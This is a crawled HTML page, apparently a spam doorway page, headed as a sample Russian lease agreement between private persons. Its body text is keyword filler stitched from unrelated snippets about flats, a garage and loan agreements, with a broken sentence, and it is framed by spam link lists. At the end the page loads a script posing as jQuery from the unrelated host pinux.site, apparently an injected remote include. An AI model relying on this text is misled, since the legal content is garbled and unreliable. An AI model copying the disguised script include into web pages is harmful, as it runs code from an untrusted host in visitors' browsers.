

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://weroosesh.kyleshockey.info/bpreb-dogovor-arendy-imuschestva-mezhdu-fizicheskimi-licami-obrazec.html
body_size: 2748
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Договор аренды имущества между физическими лицами образец - weroosesh.kyleshockey.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">weroosesh.kyleshockey.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Договор аренды имущества между физическими лицами образец</h2>
                            </header>
                            <p>Наймодатели и наниматели жилого помещения хотят иметь определенные гарантии, касаемо предмета найма и получении регулярных платежей от арендатора. Чтобы. Договор аренды комнаты 2019 скачать образец, бланк между физическими лицами. Договор аренды квартиры 2019 скачать образец и между физическими лицами бесплатно бланк в word комнаты, жилья и для юридических лиц. Данная форма договора аренды элементарна и умещается на 1 странице. Заполнение шаблона займет мало времени, потребуются лишь паспорта и свидетельство о собственности на гараж. Договор займа между физическими лицами – это соглашение, заключенное между двумя сторонами, являющимися физическими лицами о том, что одна из них передает, а другая принимает денежные средства или иные активы. Образец составления договора аренды квартиры и типовой бланк. Уникальная возможность скачать документ себе на компьютер в форматах DOC (Word) и PDF на сайте Договор-образец…. 
Гласит, что величина оплаты устанавливается по соглашению сторон. Причем в договоре должна четко прописываться величина оплаты, а также порядок внесения таковой. В статье мы поговорим о том, что означает выдел доли в натуре в нежилом помещении? Кроме того, мы расскажем о нюансах, которые необходимо учесть при составлении договора купли-продажи долевой собственности. Образец договора аренды жилого дома с прилегающим земельным участком без права сдачи в субаренду. Договор заключается между физическими лицами. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpreb-raspisanie-poezdov-po-st-permilovo.html">Расписание поездов по ст пермилово</a></li>
                                <li><a href="bpreb-skachat-cherez-torrent-posledniy-muzhik-na-zemle.html">Скачать через торрент последний мужик на земле</a></li>
                                <li><a href="bpreb-skachat-frontier.html">Скачать frontier</a></li>
                                <li><a href="bpreb-krasnaya-kniga-suhoputnaya-cherepaha.html">Красная книга сухопутная черепаха</a></li>
                                <li><a href="bpreb-one-piece-592-persona99.html">One piece 592 persona99</a></li>
                                <li><a href="bpreb-zvuk-fei-skachat-besplatno.html">Звук феи скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-planeta-gugl-zemlya-dlya-android-skachat.html">Планета гугл земля для андроид скачать</a></li>
                                            <li><a href="bpreb-petr-uspenskiy-v-poiskah-chudesnogo-audiokniga.html">Петр успенский в поисках чудесного аудиокнига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-chitat-kratkoe-soderzhanie-volki-shukshin.html">Читать краткое содержание волки шукшин</a></li>
                                            <li><a href="bpreb-praktikum-po-si.html">Практикум по си</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-kolybel-nad-propastyu.html">Колыбель над пропастью</a></li>
                                            <li><a href="bpreb-shablon-zayavleniya-na-rabotu.html">Шаблон заявления на работу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-alfa-i-omega-chitat-knigu.html">Альфа и омега читать книгу</a></li>
                                            <li><a href="bpreb-skachat-muzyku-k-pesne-ulybka.html">Скачать музыку к песне улыбка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
